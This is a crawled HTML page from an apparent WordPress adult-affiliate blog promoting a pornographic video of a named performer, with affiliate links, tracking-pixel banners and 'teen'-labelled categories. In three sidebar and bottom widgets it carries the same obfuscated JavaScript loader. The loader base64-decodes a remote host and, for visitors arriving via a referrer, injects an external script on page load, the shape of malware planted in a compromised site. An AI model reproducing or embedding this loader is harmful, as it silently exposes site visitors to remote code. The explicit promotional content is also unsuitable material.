

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://avasparxxx.com/ava-sparxxx-phat-ass-white-girls/
body_size: 18186
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ava Sparxxx &#8211; Phat Ass White Girls &#8211; Ava Sparxxx</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ava Sparxxx &raquo; Feed" href="http://avasparxxx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ava Sparxxx &raquo; Comments Feed" href="http://avasparxxx.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/avasparxxx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://avasparxxx.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://avasparxxx.com/wp-content/themes/twentysixteen/style.css?ver=4.9.7' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://avasparxxx.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://avasparxxx.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://avasparxxx.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://avasparxxx.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://avasparxxx.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://avasparxxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://avasparxxx.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://avasparxxx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://avasparxxx.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ava Sparxxx &#8211; Massage Girl' href='http://avasparxxx.com/ava-sparxxx-massage-girl/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="http://avasparxxx.com/ava-sparxxx-phat-ass-white-girls/" />
<link rel='shortlink' href='http://avasparxxx.com/?p=34' />
<link rel="alternate" type="application/json+oembed" href="http://avasparxxx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favasparxxx.com%2Fava-sparxxx-phat-ass-white-girls%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://avasparxxx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favasparxxx.com%2Fava-sparxxx-phat-ass-white-girls%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-34 single-format-standard">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://avasparxxx.com/" rel="home">Ava Sparxxx</a></p>
											<p class="site-description">XXX Teen Redhead Superstar</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-ava-sparxxx-ass category-ava-sparxxx-pawg tag-ava-sparxxx-bang-bros tag-ava-sparxxx-gif">
	<header class="entry-header">
		<h1 class="entry-title">Ava Sparxxx &#8211; Phat Ass White Girls</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>This is Ava at her truly best. This may be her hottest scene ever. It puts extra special attention on that beautiful ass of hers and its done right by the Bang Bros guys. If you have never seen this video you must <a href="http://pawg.com/home/?aid=netmasters&#038;prg=pps" title="Ava Sparxxx PAWG" target="_blank">WATCH IT NOW</a>!</p>
<figure id="attachment_35" style="width: 500px" class="wp-caption alignnone"><a href="http://pawg.com/home/?aid=netmasters&amp;prg=pps"><img src="http://avasparxxx.com/wp-content/uploads/2016/08/ass2.gif" alt="Ava Sparxxx PAWG" width="500" height="266" class="size-full wp-image-35" /></a><figcaption class="wp-caption-text">Ava Sparxxx PAWG</figcaption></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/7a566111c99ad023f2ddd280894b680a?s=49&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/7a566111c99ad023f2ddd280894b680a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://avasparxxx.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://avasparxxx.com/ava-sparxxx-phat-ass-white-girls/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-15T18:32:04+00:00">August 15, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://avasparxxx.com/category/ava-sparxxx-ass/" rel="category tag">ava sparxxx ass</a>, <a href="http://avasparxxx.com/category/ava-sparxxx-pawg/" rel="category tag">ava sparxxx pawg</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://avasparxxx.com/tag/ava-sparxxx-bang-bros/" rel="tag">ava sparxxx bang bros</a>, <a href="http://avasparxxx.com/tag/ava-sparxxx-gif/" rel="tag">ava sparxxx gif</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://avasparxxx.com/ava-sparxxx-massage-girl/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Ava Sparxxx &#8211; Massage Girl</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://t.grtyo.com/tv3gum0hkw?url_id=0&amp;aff_id=79&amp;offer_id=2680&amp;bo=2786,2787,2788,2789,2790&amp;file_id=355169" target="_blank"><img src="https://www.imglnkd.com/2680/007976A_PSRV_18_ALL_EN_71_L.jpg" width="300" height="250" border="0" /&gt;&lt;/a&gt;&lt;img src="https://t.grtyo.com/23j3qz1ww2?url_id=0&amp;aff_id=79&amp;offer_id=2680&amp;bo=2786,2787,2788,2789,2790&amp;file_id=355169" width="1" height="1"></a></span></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://t.frtyh.com/ul4hxexvcw?offer_id=2616&aff_id=79&file_id=80480&bo=2753,2754,2755,2756" target="_blank"><img src="https://www.imglnka.com/2616/001230A_GDAT_G_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a><img src="https://t.frtyh.com/h5u9n2m60y?offer_id=2616&aff_id=79&file_id=80480&bo=2753,2754,2755,2756" width="1" height="1" /></div>
		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://t.irtya.com/49n51nhb7k?offer_id=3664&aff_id=79&file_id=208179&bo=2779,2778,2777,2776,2775" target="_blank"><img src="https://www.imglnka.com/3664/000012A_GCAM_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a><img src="https://t.irtya.com/ob2zf3h29u?offer_id=3664&aff_id=79&file_id=208179&bo=2779,2778,2777,2776,2775" width="1" height="1" /></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://avasparxxx.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://avasparxxx.com/ava-sparxxx-phat-ass-white-girls/">Ava Sparxxx &#8211; Phat Ass White Girls</a>
									</li>
											<li>
					<a href="http://avasparxxx.com/ava-sparxxx-massage-girl/">Ava Sparxxx &#8211; Massage Girl</a>
									</li>
											<li>
					<a href="http://avasparxxx.com/ava-sparxxx-gym-outfit/">Ava Sparxxx &#8211; Gym Outfit</a>
									</li>
											<li>
					<a href="http://avasparxxx.com/ava-sparxxx-for-naughty-bookworms/">Ava Sparxxx for Naughty Bookworms</a>
									</li>
											<li>
					<a href="http://avasparxxx.com/ava-sparxxx-in-hot-nubiles-shoot/">Ava Sparxxx in hot Nubiles shoot</a>
									</li>
					</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2"><a href="http://avasparxxx.com/category/ava-sparxxx/" >ava sparxxx</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://avasparxxx.com/category/ava-sparxxx-18/" >ava sparxxx 18</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://avasparxxx.com/category/ava-sparxxx-ass/" >ava sparxxx ass</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://avasparxxx.com/category/ava-sparxxx-lesbian/" >ava sparxxx lesbian</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://avasparxxx.com/category/ava-sparxxx-massage/" >ava sparxxx massage</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://avasparxxx.com/category/ava-sparxxx-moms-teach-sex/" >ava sparxxx moms teach sex</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://avasparxxx.com/category/ava-sparxxx-movie/" >ava sparxxx movie</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://avasparxxx.com/category/ava-sparxxx-non-nude/" >ava sparxxx non nude</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://avasparxxx.com/category/ava-sparxxx-nubiles/" >ava sparxxx nubiles</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://avasparxxx.com/category/ava-sparxxx-pawg/" >ava sparxxx pawg</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://avasparxxx.com/category/ava-sparxxx-pornstar/" >ava sparxxx pornstar</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://avasparxxx.com/category/ava-sparxxx-sex/" >ava sparxxx sex</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://avasparxxx.com/category/ava-sparxxx-teen/" >ava sparxxx teen</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://avasparxxx.com/category/ava-sparxxx-video/" >ava sparxxx video</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://avasparxxx.com/category/ava-sparxxx-webyoung/" >ava sparxxx webyoung</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://avasparxxx.com/category/redhead-porn/" >redhead porn</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://avasparxxx.com/category/redhead-teens/" >redhead teens</a>
</li>
		</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://avasparxxx.com/" rel="home">Ava Sparxxx</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://avasparxxx.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://avasparxxx.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://avasparxxx.com/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
